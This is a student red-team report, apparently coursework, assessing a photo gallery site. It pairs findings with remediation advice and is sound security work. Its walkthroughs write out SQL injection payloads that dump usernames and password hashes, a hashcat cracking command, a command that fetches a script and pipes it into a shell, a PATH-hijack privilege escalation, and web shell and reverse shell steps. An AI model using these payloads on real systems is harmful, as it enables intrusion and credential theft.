EXECUTIVE REPORT

PHOTO INC RED TEAM EXERCISE
Nov 21, 2025
Student Name | Student ID
YAN TEIK CHONG NAQIB | ******
TONG YEW CHING KELVIN | ******
MUHD WAFIYUDDIN BIN ABDUL RAHMAN | ******
LAU JOE LIAN | ******
YAR TECK SENG | ******
SURIYA RUTHAMAN S/O CHANDRAMOHAN | ******

Change Control
Version | Date | Author | Change Summary
0.1 | Nov 18, 2025 | - | Internal draft for QA process
1.0 | Nov 21, 2025 | - | Release

Table of Contents
1.1 Executive Summary 3
1.2 Findings Overview 4
1.3 Scope 4
1.4 Limitations 4
2 Assessment Findings 5
2.1 Phase 1 - Web Application Assessment 5
2.1.1 Info - SSH unsafe algorithm supported 5
2.1.2 Medium - HTTP Cleartext Transmission of Sensitive Information 6
2.1.3 Info - Username Disclosure 7
2.1.4 Info - Apache Default Index Page 8
2.1.5 Info - Exposure of Information Through Directory Listing 9
2.1.6 High - Read-only SQL Injection 10
2.2 Phase 2 – Internal Penetration Testing Assessment 13
2.2.1 Critical - SSH compromise via cracked credentials 13
2.2.2 High - Privilege Escalation via SUID/SGID 14
2.2.3 Critical - Unrestricted File Upload 17
2.2.4 Critical - Privilege Escalation via Root Crontab File Modification 19
2.2.5 Info - .git Found in EH_APP 21
2.3 Phase 3 – Maintaining Access 22
2.3.1 Default Persistence 22
2.3.2 Adding SSH to root 22
2.3.3 Service persistence 23
2.4 Phase 4 – Covering Tracks 24
Appendix 27

1.1 Executive Summary
Photo Inc. is a business that runs a website that facilitate online client galleries, photo management, and administrative tasks as part of its digital transformation initiatives.
Photo Inc. relies on digital platforms to handle customer data and content, it is critical to preserve the systems' availability, confidentiality, and integrity. Any attack could have a direct effect on customer trust and operations by resulting in theft, reputational harm, or service interruption. Therefore, risks related to web application exposure, unsafe configurations, and privilege escalation within the website were the focus of the assessment.
Three critical, two high, one medium, and several informational findings were among the various severity levels of website vulnerabilities found by the security assessment.
Weaknesses like insecure SSH algorithms, sensitive data transmitted in cleartext, and directory listing exposure raise the risk of data leakage or unwanted access at the web-application layer. Brute-force or man-in-the-middle attacks are more likely to occur when credentials are handled improperly, and security configurations are out of date. An attacker may be able to access client uploads and media files or compromise administrative accounts.
Internally, problems such as unrestricted file uploads, root-level cron modifications, and privilege-escalation paths via SUID/SGID binaries were found. The possibility of lateral movement and data exfiltration within the internal network is increased as there is compromised SSH credentials and read-only SQL injection vectors.
Even though the evaluation showed that Photo Inc. had put in place some baseline controls, like separating the internal and production environments, the organization's attack surface is greatly increased by the absence of regular hardening and monitoring.
No active intrusion-detection or centralized log-correlation system was observed within the assessed scope. This impacts Photo Inc’s ability to monitor suspicious behaviour. Establishing SIEM or structured log management would improve their incident response readiness.
Overall, Photo Inc’s demonstrates operational maturity but there are notable gaps in its cybersecurity posture. Exploiting the identified vulnerabilities could lead to full system compromise, service downtime, or data manipulation which poses high reputational and financial risks.
To strengthen its security resilience, it is recommended that Photo Inc:
1. Remediate high-risk findings immediately, prioritizing SSH hardening, credential rotation, and input-validation controls.
2. Implement network segmentation and least-privilege principles across internal environments.
3. Make sure there is continuous monitoring for authentication, file-integrity, and privilege-escalation events.
4. Regularly update and patch all web-facing and internal components to align with best practices.
5. Conduct follow-up penetration testing after remediation to validate the effectiveness of the applied measures.

1.2 Findings Overview
Assessment Phase | Critical | High | Medium | Low | Info | Total
WebApp | 0 | 1 | 1 | 0 | 4 | 6
Internal | 3 | 1 | 0 | 0 | 1 | 5

Assessment Phase | CVE ID | Risk | Status | Title
WebApp | - | Info | Open | SSH unsafe algorithm supported
WebApp |  | Medium | Open | HTTP Cleartext Transmission of Sensitive Information
WebApp | - | Info | Open | Apache Default Index Page
WebApp | - | Info | Open | Exposure of Information Through Directory Listing
WebApp | - | Info | Open | Username Disclosure
WebApp | - | High | Open | Read-only SQL Injection
Internal | - | Critical | Open | SSH compromise via cracked credentials
Internal | - | High | Open | Privilege Escalation via SUID/SGID
Internal |  | Critical | Open | Unrestricted File Upload
Internal | - | Critical | Open | Privilege Escalation via Root Crontab File Modification
Internal | - | Info | Open | .git Found in EH_APP

1.3 Scope
Team 15 was approached by Photo Inc to perform an assessment on their platform. The key goals were to conduct a red team exercise and confirm whether vulnerabilities were present.
The assessment was performed from 23 October 2025 to 23 Nov 2025 and carried out by the team.
The following phases of work were in scope for the assessment:
- A web application assessment (http://3.144.177.217)
It should be noted that denial of service testing was not in scope for this assessment.

1.4 Limitations
No tools were limited from being used for the assessment.

2 Assessment Findings

2.1 Phase 1 - Web Application Assessment

2.1.1 Info - SSH unsafe algorithm supported
Description:
The default SSH configuration supports unsafe algorithms. It may let an attacker to exploit downgrade or chain vulnerabilities. However, no there are no public practical attacks.
The following contains the supported algorithms by the SSH server.

Figure 1 - SSH unsafe algorithms
Recommendations:
Remove the algorithms in the ssh configuration.
Tools:
https://github.com/jtesta/ssh-audit
Process:
python3 ssh-audit.py 3.144.177.217

2.1.2 Medium - HTTP Cleartext Transmission of Sensitive Information
Base Score: 6.5
CVSS:3.1/AV:A/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N
Description:
The business website uses HTTP. If an attacker conducts a man-in-the-middle attack against an employee, the attacker can capture the plaintext credential of the employee and gain access their account.

Figure 2 - Plaintext password captured in Wireshark
Recommendation:
It is recommended to use HTTPS instead of HTTP, especially when transferring of sensitive information like passwords.
Reference: https://web.dev/articles/enable-https

Location:
URL | HTTP Verb
http://3.144.177.217/login | POST

2.1.3 Info - Username Disclosure
Description:
An admin username was found on the employee login page. It could allow an attacker to perform password brute force attacks and gain access to the “Lufher” account.

Figure 3 - Username in login page
Recommendation:
It is recommended to remove the username from the employee’s login page.
Reference:
https://portswigger.net/web-security/information-disclosure
https://www.tenable.com/plugins/was/114615
https://cwe.mitre.org/data/definitions/200.html

Location:
URL | HTTP Verb
http://3.144.177.217/login | GET

2.1.4 Info - Apache Default Index Page
Description:
The remote web server uses the default Apache index page. This page may contain some sensitive data like the server root and installation paths.
This could potentially leak useful information about the server installation to a remote, unauthenticated attacker.
Reference: https://www.tenable.com/plugins/was/112351

Figure 4 - Apache default index page
Recommendation:
It is recommended to remove the website on port 8082 if it is not required for business operation.

Location:
URL | HTTP Verb
http://3.144.177.217:8082 | GET

2.1.5 Info - Exposure of Information Through Directory Listing
Description:
The website inappropriately exposes a directory listing with an index of all the resources located inside of the directory. Exposing the contents of a directory can lead to an attacker gaining access to source code or providing useful information for the attacker to devise exploits, such as creation times of files or any information that may be encoded in file names. The directory listing may also compromise private or confidential data.
Reference: https://cwe.mitre.org/data/definitions/548.html

Figure 5 - Exposed directory listing
Recommendation:
It is recommended to disable directory indexes globally in the apache2 config
Example:
<Directory /var/www/html>
Options -Indexes +FollowSymLinks
AllowOverride None
Require all granted
</Directory>

Location:
URL | HTTP Verb
http://3.144.177.217:8082/uploads | GET

2.1.6 High - Read-only SQL Injection
Base Score: 7.5
CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N
Description:
A read-only SQL injection was found in the username parameter. An attacker would have been able to dump the data of the entire database and obtain the usernames and bcrypt hashes of the password as well as, the information of the MySQL server. The hashes found allowed the attacker to gain access to some employee’s account. The vulnerability required manual exploit as there was a rate limit in place to prevent automated tools from being effective. There was a client-side validation used to prevent SQL injection however, an attacker can bypass the validation by modifying the request.
The following shows that the server was exploitable to SQL injection: 
Figure 6 - SQL injection in login page

Figure 7 - Client-side validation


Figure 8 - Username and hashes of employees
Recommendations:
It is recommended to use prepared statements for SQL queries.
Reference: https://pynative.com/python-mysql-execute-parameterized-query-using-prepared-statement/
Example:
cur.execute(“SELECT username, password_hash FROM user_table WHERE username = %s”, (u,)

Location:
URL | HTTP Verb
http://3.144.177.217/login | POST
http://3.144.177.217/static/js/login.js | GET

Process:
An automated script was used to dump the tables in the database due to the character limit of the error response. (Appendix)
Checking for response in login error message, to exfiltration data.
- username='+UNION+SELECT+'B','A'--+-&password=b
Dumping table names and finding out that the error message has a character limit.
- username='+UNION+SELECT+GROUP_CONCAT(TABLE_NAME),'A'+FROM+INFORMATION_SCHEMA.TABLES--+-&password=b
Using offset to dump the entire table name in the database.
- username='+UNION+SELECT+GROUP_CONCAT(TABLE_NAME),'A'+FROM+(SELECT+table_name+FROM+information_schema.tables+ORDER+BY+table_name+LIMIT+50+OFFSET+50)+t--+-&password=b
Finding column names from relevant tables.
- username='+UNION+SELECT+GROUP_CONCAT(COLUMN_NAME),'A'+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+TABLE_NAME+='user_table'--+-&password=b
Dumping username and password hash from user_table
- username='+UNION+SELECT+GROUP_CONCAT(CONCAT(username,':',password)),'A'+FROM+user_table--+-&password=b

Bcrypt hashes are relatively strong against password cracking, hence renting GPUs to crack the hashes was warranted:

Figure 9 - Rented GPUs from https://vast.ai/
Gary22 and G1uth3r accounts were recovered from using rockyou.txt wordlist.
hashcat -m 3200 -a 0 ./hashes.txt ./rockyou.txt

Figure 10 - 2 Cracked hashes using hashcat

2.2 Phase 2 – Internal Penetration Testing Assessment

2.2.1 Critical - SSH compromise via cracked credentials
Base Score: 10.0
CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
Description:
The cracked credential of G1uth3r from the website database was used to login to the web server through SSH. An attacker would have user access to the web server and conduct further attacks internally. The password used to login to the server was also found in a commonly used wordlist (rockyou.txt) which meant that attackers could have also brute force the SSH server and gain access that way.

Figure 11 - User access to web server
Recommendation:
It is recommended to disable password-based authentication for SSH and enforce key-based authentication only. In addition, users should be trained not to reuse passwords across systems or services to minimise credential compromise risk.
Disable password authentication in the SSH configuration:
Edit /etc/ssh/sshd_config and set:
PasswordAuthentication no
ChallengeResponseAuthentication no
PubkeyAuthentication yes

2.2.2 High - Privilege Escalation via SUID/SGID
Base Score: 8.8
CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H
Description:
A SUID binary which was vulnerable to path hijacking was found in the it-manager directory. An attacker can modify the path environment of the user and run their own script as the owner of the binary. However, the binary downgrades the permission to the it-manager account, which allows any user to become it-manager instead of root.
Figure 12 - LinPEAS found SUID binary

Figure 13 - Source code of SUID binary
Recommendation:
It is recommended to remove world-readable permissions from the it-manager directory as well as using sudo instead of the SUID permissions as well as updating the code of the binary to follow best practices.
Removing world-readable permissions:
chmod 750 /home/it-manager
sudo find /home/it-manager -type f -perm /o=r -exec chmod o-r {} \;

Using sudo instead of SUID:
mv /home/it-manager/scripts/spooderman /usr/local/sbin/spooderman
chown it-manager:it-manager /usr/local/sbin/spooderman

Modify sudoers file:
Reference: https://www.oreilly.com/library/view/linux-security-cookbook/0596003919/ch05s03.html

Updating the source code, removing setuid to use sudo instead:
#include <stdio.h>
…
int main(){
system(“/bin/bash /usr/local/sbin/Protonix”);
return 0;
}

It is also recommended to store the source code in a private repository to prevent attackers from easily gaining access to the source code.
Location:
File
/home/it-manager
/home/it-manager/scripts/spooderman

Tools:
https://github.com/peass-ng/PEASS-ng/tree/master/linPEAS

Process:
Run linPEAS to search for possible paths to escalate privileges:
curl -L https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh | sh

Modify path environment to run the malicious Protonix:
export PATH=/tmp:$PATH

Add our malicious Protonix to /tmp:

Figure 14 - Malicious Protonix
As the it-manager, 2 new files were readable, Neverforget.txt and secret_blob which contained a cryptography CTF challenge:

Figure 15 - Cryptography CTF challenge
This type of challenges should be solved using ChatGPT as they do not provide any value and do not appear in real-world environment, the script to solve the challenge is in the appendix.
~/workspace$ python main.py
Decoded blob length: 33 bytes
Salt (hex): 145590d112bc54c379617f7ad8bd150a
Encrypted data length: 17 bytes
Derived key length: 17 bytes
Key bytes (hex): 685710f0b99c43f7880958d8ec0290c102

[+] Decrypted plaintext:
AdminFilePass123!

Secret_blob after decryption:
154f92d44e7465ab04c79e0772e70af39d820b781f29bba89f0bdfbdf7f2cefa5fdad600b0cfeaf95cf85f86c645a80f
key: dioafnafoksdfioewfsdfsdd
iv: uieyejfbstehsteb

UTF-8
AyyyyyyyyyyyyyyyyyyyyyyyEeeeeeeeeeeeeeeeeeeeeeeeeeAssssssssssssssssssssssssss
CBC

Inputting the text into ChatGPT (Appendix), a path is revealed:
/bp/secret/notouch/invisible/upload

2.2.3 Critical - Unrestricted File Upload
Base Score: 10.0
CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
Description:
A file upload backdoor was found hidden on the website. An attacker was able to upload malicious PHP files to the server and execute code on the server. The attacker can gain access to www-data.
Uploading a web shell to the server:

Figure 16 - C99 web shell

Figure 17 - Upload succeeded.

Figure 18 - Web shell running on the server
Recommendation:
It is recommended to remove this backdoor and remove port 8082 if it is not required for business operations.
Location:
URL | HTTP Verb
http://3.144.177.217/bp/secret/notouch/invisible/upload | POST
http://3.144.177.217:8082/uploads | GET

Tools:
https://github.com/RootShelll/C99-Shell
Process:
Getting an interactive reverse shell:

Figure 19 - netcat listener
Use the web shell to execute our reverse shell command to get an interactive shell:
